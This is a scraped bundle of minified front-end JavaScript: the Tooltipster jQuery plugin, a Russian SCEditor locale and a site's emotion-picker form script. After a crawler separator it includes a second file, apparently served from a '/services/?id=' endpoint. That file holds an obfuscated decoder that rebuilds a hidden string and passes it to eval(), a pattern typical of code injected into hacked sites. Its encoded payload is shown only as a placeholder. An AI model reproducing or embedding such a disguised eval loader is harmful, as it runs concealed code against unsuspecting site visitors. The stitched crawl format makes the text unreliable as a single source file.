r=i.options.speed;i.bodyOverflowX=t("body").css("overflow-x"),t("body").css("overflow-x","hidden");var a="tooltipster-"+i.options.animation,u="-webkit-transition-duration: "+i.options.speed+"ms; -webkit-animation-duration: "+i.options.speed+"ms; -moz-transition-duration: "+i.options.speed+"ms; -moz-animation-duration: "+i.options.speed+"ms; -o-transition-duration: "+i.options.speed+"ms; -o-animation-duration: "+i.options.speed+"ms; -ms-transition-duration: "+i.options.speed+"ms; -ms-animation-duration: "+i.options.speed+"ms; transition-duration: "+i.options.speed+"ms; animation-duration: "+i.options.speed+"ms;",c=i.options.minWidth?"min-width:"+Math.round(i.options.minWidth)+"px;":"",h=i.options.maxWidth?"max-width:"+Math.round(i.options.maxWidth)+"px;":"",d=i.options.interactive?"pointer-events: auto;":"";if(i.$tooltip=t('<div class="tooltipster-base '+i.options.theme+'" style="'+c+" "+h+" "+d+" "+u+'"><div class="tooltipster-content"></div></div>'),s()&&i.$tooltip.addClass(a),i._content_insert(),i.$tooltip.appendTo("body"),i.reposition(),i.options.functionReady.call(i.$el,i.$el,i.$tooltip),s()?(i.$tooltip.addClass(a+"-show"),i.options.speed>0&&i.$tooltip.delay(i.options.speed),i.$tooltip.queue(o)):i.$tooltip.css("display","none").fadeIn(i.options.speed,o),i._interval_set(),t(e).on("scroll."+i.namespace+" resize."+i.namespace,function(){i.reposition()}),i.options.autoClose)if(t("body").off("."+i.namespace),"hover"==i.options.trigger)if(l&&setTimeout(function(){t("body").on("touchstart."+i.namespace,function(){i.hide()})},0),i.options.interactive){l&&i.$tooltip.on("touchstart."+i.namespace,function(t){t.stopPropagation()});var f=null;i.$elProxy.add(i.$tooltip).on("mouseleave."+i.namespace+"-autoClose",function(){clearTimeout(f),f=setTimeout(function(){i.hide()},i.options.interactiveTolerance)}).on("mouseenter."+i.namespace+"-autoClose",function(){clearTimeout(f)})}else i.$elProxy.on("mouseleave."+i.namespace+"-autoClose",function(){i.hide()});else"click"==i.options.trigger&&(setTimeout(function(){t("body").on("click."+i.namespace+" touchstart."+i.namespace,function(){i.hide()})},0),i.options.interactive&&i.$tooltip.on("click."+i.namespace+" touchstart."+i.namespace,function(t){t.stopPropagation()}))}i.options.timer>0&&(i.timerHide=setTimeout(function(){i.timerHide=null,i.hide()},i.options.timer+r))}})},_interval_set:function(){var e=this;e.checkInterval=setInterval(function(){if(0===t("body").find(e.$el).length||0===t("body").find(e.$elProxy).length||"hidden"==e.Status||0===t("body").find(e.$tooltip).length)"shown"!=e.Status&&"appearing"!=e.Status||e.hide(),e._interval_cancel();else if(e.options.positionTracker){var n=e._repositionInfo(e.$elProxy),i=!1;o(n.dimension,e.elProxyPosition.dimension)&&("fixed"===e.$elProxy.css("position")?o(n.position,e.elProxyPosition.position)&&(i=!0):o(n.offset,e.elProxyPosition.offset)&&(i=!0)),i||e.reposition()}},200)},_interval_cancel:function(){clearInterval(this.checkInterval),this.checkInterval=null},_content_set:function(t){"object"==typeof t&&null!==t&&this.options.contentCloning&&(t=t.clone(!0)),this.Content=t},_content_insert:function(){var t=this,e=this.$tooltip.find(".tooltipster-content");"string"!=typeof t.Content||t.options.contentAsHTML?e.empty().append(t.Content):e.text(t.Content)},_update:function(t){var e=this;e._content_set(t),null!==e.Content?"hidden"!==e.Status&&(e._content_insert(),e.reposition(),e.options.updateAnimation&&(s()?(e.$tooltip.css({width:"","-webkit-transition":"all "+e.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-moz-transition":"all "+e.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-o-transition":"all "+e.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-ms-transition":"all "+e.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms",transition:"all "+e.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms"}).addClass("tooltipster-content-changing"),setTimeout(function(){"hidden"!=e.Status&&(e.$tooltip.removeClass("tooltipster-content-changing"),setTimeout(function(){"hidden"!==e.Status&&e.$tooltip.css({"-webkit-transition":e.options.speed+"ms","-moz-transition":e.options.speed+"ms","-o-transition":e.options.speed+"ms","-ms-transition":e.options.speed+"ms",transition:e.options.speed+"ms"})},e.options.speed))},e.options.speed)):e.$tooltip.fadeTo(e.options.speed,.5,function(){"hidden"!=e.Status&&e.$tooltip.fadeTo(e.options.speed,1)}))):e.hide()},_repositionInfo:function(t){return{dimension:{height:t.outerHeight(!1),width:t.outerWidth(!1)},offset:t.offset(),position:{left:parseInt(t.css("left")),top:parseInt(t.css("top"))}}},hide:function(n){var i=this;n&&i.callbacks.hide.push(n),i.callbacks.show=[],clearTimeout(i.timerShow),i.timerShow=null,clearTimeout(i.timerHide),i.timerHide=null;var o=function(){t.each(i.callbacks.hide,function(t,e){e.call(i.$el)}),i.callbacks.hide=[]};if("shown"==i.Status||"appearing"==i.Status){i.Status="disappearing";var r=function(){i.Status="hidden","object"==typeof i.Content&&null!==i.Content&&i.Content.detach(),i.$tooltip.remove(),i.$tooltip=null,t(e).off("."+i.namespace),t("body").off("."+i.namespace).css("overflow-x",i.bodyOverflowX),t("body").off("."+i.namespace),i.$elProxy.off("."+i.namespace+"-autoClose"),i.options.functionAfter.call(i.$el,i.$el),o()};s()?(i.$tooltip.clearQueue().removeClass("tooltipster-"+i.options.animation+"-show").addClass("tooltipster-dying"),i.options.speed>0&&i.$tooltip.delay(i.options.speed),i.$tooltip.queue(r)):i.$tooltip.stop().fadeOut(i.options.speed,r)}else"hidden"==i.Status&&o();return i},show:function(t){return this._showNow(t),this},update:function(t){return this.content(t)},content:function(t){return void 0===t?this.Content:(this._update(t),this)},reposition:function(){function n(){var n=t(e).scrollLeft();$-n<0&&(r=$-n,$=n),$+l-n>s&&(r=$-(s+n-l),$=s+n-l)}function i(n,i){a.offset.top-t(e).scrollTop()-u-I-12<0&&i.indexOf("top")>-1&&(N=n),a.offset.top+a.dimension.height+u+12+I>t(e).scrollTop()+t(e).height()&&i.indexOf("bottom")>-1&&(N=n,A=a.offset.top-u-I-12)}var o=this;if(0!==t("body").find(o.$tooltip).length){o.$tooltip.css("width",""),o.elProxyPosition=o._repositionInfo(o.$elProxy);var r=null,s=t(e).width(),a=o.elProxyPosition,l=o.$tooltip.outerWidth(!1),u=(o.$tooltip.innerWidth(),o.$tooltip.outerHeight(!1));if(o.$elProxy.is("area")){var c=o.$elProxy.attr("shape"),h=o.$elProxy.parent().attr("name"),d=t('img[usemap="#'+h+'"]'),f=d.offset().left,p=d.offset().top,m=void 0!==o.$elProxy.attr("coords")?o.$elProxy.attr("coords").split(","):void 0;if("circle"==c){var g=parseInt(m[0]),v=parseInt(m[1]),b=parseInt(m[2]);a.dimension.height=2*b,a.dimension.width=2*b,a.offset.top=p+v-b,a.offset.left=f+g-b}else if("rect"==c){var g=parseInt(m[0]),v=parseInt(m[1]),y=parseInt(m[2]),_=parseInt(m[3]);a.dimension.height=_-v,a.dimension.width=y-g,a.offset.top=p+v,a.offset.left=f+g}else if("poly"==c){for(var w=0,x=0,C=0,k=0,T="even",S=0;S<m.length;S++){var D=parseInt(m[S]);"even"==T?(D>C&&(C=D,0===S&&(w=C)),D<w&&(w=D),T="odd"):(D>k&&(k=D,1==S&&(x=k)),D<x&&(x=D),T="even")}a.dimension.height=k-x,a.dimension.width=C-w,a.offset.top=p+x,a.offset.left=f+w}else a.dimension.height=d.outerHeight(!1),a.dimension.width=d.outerWidth(!1),a.offset.top=p,a.offset.left=f}var $=0,E=0,A=0,I=parseInt(o.options.offsetY),O=parseInt(o.options.offsetX),N=o.options.position;if("top"==N){var P=a.offset.left+l-(a.offset.left+a.dimension.width);$=a.offset.left+O-P/2,A=a.offset.top-u-I-12,n(),i("bottom","top")}if("top-left"==N&&($=a.offset.left+O,A=a.offset.top-u-I-12,n(),i("bottom-left","top-left")),"top-right"==N&&($=a.offset.left+a.dimension.width+O-l,A=a.offset.top-u-I-12,n(),i("bottom-right","top-right")),"bottom"==N){var P=a.offset.left+l-(a.offset.left+a.dimension.width);$=a.offset.left-P/2+O,A=a.offset.top+a.dimension.height+I+12,n(),i("top","bottom")}if("bottom-left"==N&&($=a.offset.left+O,A=a.offset.top+a.dimension.height+I+12,n(),i("top-left","bottom-left")),"bottom-right"==N&&($=a.offset.left+a.dimension.width+O-l,A=a.offset.top+a.dimension.height+I+12,n(),i("top-right","bottom-right")),"left"==N){$=a.offset.left-O-l-12,E=a.offset.left+O+a.dimension.width+12;var j=a.offset.top+u-(a.offset.top+a.dimension.height);if(A=a.offset.top-j/2-I,$<0&&E+l>s){var M=2*parseFloat(o.$tooltip.css("border-width")),H=l+$-M;o.$tooltip.css("width",H+"px"),u=o.$tooltip.outerHeight(!1),$=a.offset.left-O-H-12-M,j=a.offset.top+u-(a.offset.top+a.dimension.height),A=a.offset.top-j/2-I}else $<0&&($=a.offset.left+O+a.dimension.width+12,r="left")}if("right"==N){$=a.offset.left+O+a.dimension.width+12,E=a.offset.left-O-l-12;var j=a.offset.top+u-(a.offset.top+a.dimension.height);if(A=a.offset.top-j/2-I,$+l>s&&E<0){var M=2*parseFloat(o.$tooltip.css("border-width")),H=s-$-M;o.$tooltip.css("width",H+"px"),u=o.$tooltip.outerHeight(!1),j=a.offset.top+u-(a.offset.top+a.dimension.height),A=a.offset.top-j/2-I}else $+l>s&&($=a.offset.left-O-l-12,r="right")}if(o.options.arrow){var R="tooltipster-arrow-"+N;if(o.options.arrowColor.length<1)var z=o.$tooltip.css("background-color");else var z=o.options.arrowColor;if(r?"left"==r?(R="tooltipster-arrow-right",r=""):"right"==r?(R="tooltipster-arrow-left",r=""):r="left:"+Math.round(r)+"px;":r="","top"==N||"top-left"==N||"top-right"==N)var L=parseFloat(o.$tooltip.css("border-bottom-width")),W=o.$tooltip.css("border-bottom-color");else if("bottom"==N||"bottom-left"==N||"bottom-right"==N)var L=parseFloat(o.$tooltip.css("border-top-width")),W=o.$tooltip.css("border-top-color");else if("left"==N)var L=parseFloat(o.$tooltip.css("border-right-width")),W=o.$tooltip.css("border-right-color");else if("right"==N)var L=parseFloat(o.$tooltip.css("border-left-width")),W=o.$tooltip.css("border-left-color");else var L=parseFloat(o.$tooltip.css("border-bottom-width")),W=o.$tooltip.css("border-bottom-color");L>1&&L++;var F="";if(0!==L){var B="",q="border-color: "+W+";";-1!==R.indexOf("bottom")?B="margin-top: -"+Math.round(L)+"px;":-1!==R.indexOf("top")?B="margin-bottom: -"+Math.round(L)+"px;":-1!==R.indexOf("left")?B="margin-right: -"+Math.round(L)+"px;":-1!==R.indexOf("right")&&(B="margin-left: -"+Math.round(L)+"px;"),F='<span class="tooltipster-arrow-border" style="'+B+" "+q+';"></span>'}o.$tooltip.find(".tooltipster-arrow").remove();var U='<div class="'+R+' tooltipster-arrow" style="'+r+'">'+F+'<span style="border-color:'+z+';"></span></div>';o.$tooltip.append(U)}o.$tooltip.css({top:Math.round(A)+"px",left:Math.round($)+"px"})}return o},enable:function(){return this.enabled=!0,this},disable:function(){return this.hide(),this.enabled=!1,this},destroy:function(){var e=this;e.hide(),e.$el[0]!==e.$elProxy[0]&&e.$elProxy.remove(),e.$el.removeData(e.namespace).off("."+e.namespace);var n=e.$el.data("tooltipster-ns");if(1===n.length){var i="string"==typeof e.Content?e.Content:t("<div></div>").append(e.Content).html();e.$el.removeClass("tooltipstered").attr("title",i).removeData(e.namespace).removeData("tooltipster-ns").off("."+e.namespace)}else n=t.grep(n,function(t,n){return t!==e.namespace}),e.$el.data("tooltipster-ns",n);return e},elementIcon:function(){return this.$el[0]!==this.$elProxy[0]?this.$elProxy[0]:void 0},elementTooltip:function(){return this.$tooltip?this.$tooltip[0]:void 0},option:function(t){return this.options[t]},status:function(t){return this.Status}},t.fn.tooltipster=function(){var e=arguments;if(0===this.length){if("string"==typeof e[0]){var n=!0;switch(e[0]){case"setDefaults":t.extend(a,e[1]);break;default:n=!1}return!!n||this}return this}if("string"==typeof e[0]){var o="#*$~&";return this.each(function(){var n=t(this).data("tooltipster-ns"),i=n?t(this).data(n[0]):null;if(!i)throw new Error("You called Tooltipster's \""+e[0]+'" method on an uninitialized element');if("function"!=typeof i[e[0]])throw new Error('Unknown method .tooltipster("'+e[0]+'")');var r=i[e[0]](e[1]);if(r!==i)return o=r,!1}),"#*$~&"!==o?o:this}var r=[],s=e[0]&&void 0!==e[0].multiple,l=s&&e[0].multiple||!s&&a.multiple;return this.each(function(){var n=!1,o=t(this).data("tooltipster-ns"),s=null;o?l&&(n=!0):n=!0,n&&(s=new i(this,e[0]),o||(o=[]),o.push(s.namespace),t(this).data("tooltipster-ns",o),t(this).data(s.namespace,s)),r.push(s)}),l?r:this};var l=!!("ontouchstart"in e),u=!1;t("body").one("mousemove",function(){u=!0})}(jQuery,window,document),function(t){"use strict";t.sceditor.locale.ru={Bold:"Жирный",Italic:"Курсив",Underline:"Подчёркнутый",Strikethrough:"Зачёркнутый",Subscript:"Нижний индекс",Superscript:"Верхний индекс","Align left":"Выравнивание по левому краю",Center:"Выравнивание по центру","Align right":"Выравнивание по правому краю",Justify:"Выравнивание по обоим краям","Font Name":"Шрифт","Font Size":"Размер шрифта","Font Color":"Цвет шрифта","Remove Formatting":"Удалить форматирование",Cut:"Вырезать","Your browser does not allow the cut command. Please use the keyboard shortcut Ctrl/Cmd-X":"Ваш браузер не позволяет выполнять эту команду. Пожалуйста, используйте сочетание клавиш Ctrl / Cmd-X",Copy:"Копировать","Your browser does not allow the copy command. Please use the keyboard shortcut Ctrl/Cmd-C":"Ваш браузер не позволяет сократить команду. Пожалуйста, используйте сочетание клавиш Ctrl / Cmd-C",Paste:"Выставить","Your browser does not allow the paste command. Please use the keyboard shortcut Ctrl/Cmd-V":"Ваш браузер не позволяет сократить команду. Пожалуйста, используйте сочетание клавиш Ctrl / Cmd-V","Paste your text inside the following box:":"Вставьте текст в следующее окно:","Paste Text":"Вставить текст","Bullet list":"Маркированный список","Numbered list":"Нумерованный список",Undo:"Отмерить",Redo:"Повторить","Rows:":"Строки","Cols:":"Колоноки","Insert a table":"Таблица","Insert a horizontal rule":"Горизонтальная линия",Code:"Программный код","Insert a Quote":"Цитата","Width (optional):":"Ширина (необязательно):","Height (optional):":"Высота (необязательно):","Insert an image":"Изображение","E-mail:":"E-mail","Insert an email":"E-mail","URL:":"URL:","Insert a link":"Ссылка",Unlink:"Удалить ссылку",More:"Больше","Insert an emoticon":"Смайлик","Video URL:":"Видео URL",Insert:"Вставить","Insert a YouTube video":"YouTube-видео","Insert current date":"Текущая дата","Insert current time":"Текущее время",Print:"Распечатать","View source":"Показать код",Maximize:"Развернуть",dateFormat:"day.month.year"}}(jQuery),$(window).on("load",function(){function t(){$('#impression-form button[type="submit"]').attr("disabled",!0),($('#impression-form input[name="emotions"]').val()||$('#impression-form textarea[name="impression"]').val().trim())&&$('#impression-form button[type="submit"]').attr("disabled",!1)}function e(t){$("#emotions").find('.emotion[data-name="'+t+'"]').length&&($("#emotions").find('.emotion[data-name="'+t+'"]').addClass("ui-selecting"),$("#emotions").data("ui-selectable")._mouseStop(null))}function n(){var e=[];$.each(window.emotions,function(t,n){n.selected&&e.push(t)}),$('input[name="emotions"]').val(e.join(",")),t()}$("#impression-form").length&&(t(),$('#impression-form textarea[name="impression"]').keyup(t)),$("#emotions").length&&window.emotions&&(window.emotions=$.parseJSON(window.emotions),$.each(window.emotions,function(t,e){var n=window.emotionTemplate;$.each(e,function(t,e){n=n.replace("{{ "+t+" }}",e)});var i=$(n);e.label||i.find(".emotion__label").remove(),$("#emotions").append(i)}),$("#emotions").bind("mousedown",function(t){t.metaKey=!0}).selectable({filter:".emotion",selected:function(t,e){var i=$(e.selected),o=i.data("name");0===$("#selected-emotions").find('.emotion[data-name="'+o+'"]').length&&($("#selected-emotions").append(i.clone().removeClass("ui-selected").css("background-color","")),i.css("background-color","#"+window.emotions[o].color.toString(16)),window.emotions[o].selected=!0,n())},unselected:function(t,e){var i=$(e.unselected).data("name");$(e.unselected).css("background-color",""),$("#selected-emotions").find('.emotion[data-name="'+i+'"]').remove(),window.emotions[i].selected=!1,n()}}),$("#selected-emotions").on("click",".emotion",function(t){$("#emotions").find('.emotion[data-name="'+$(this).data("name")+'"]').removeClass("ui-selected").addClass("ui-unselecting"),$("#emotions").data("ui-selectable")._mouseStop(null),$(this).remove()}),window.selectedEmotions&&$.each(window.selectedEmotions,function(t,n){e(n)})),$(".impression-comments form textarea").keydown(function(t){if(13===t.keyCode)return $(this).val().trim()&&$(this.form).submit(),!1})});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=163645
body_size: 1554
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"QUthpOxec",2,6,10))